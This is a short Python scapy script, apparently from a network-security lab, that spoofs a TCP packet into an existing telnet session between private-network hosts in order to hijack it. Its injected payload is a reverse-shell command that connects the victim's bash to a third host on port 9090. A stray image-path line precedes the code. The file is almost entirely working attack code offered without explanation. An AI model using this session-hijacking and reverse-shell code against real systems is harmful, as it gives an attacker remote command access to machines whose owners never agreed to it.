 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=23, dport=43562, flags="AP", seq=28018605, ack=1570987258)
data = "\r/bin/bash -i > /dev/tcp/10.0.2.7/9090 0<&1 2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)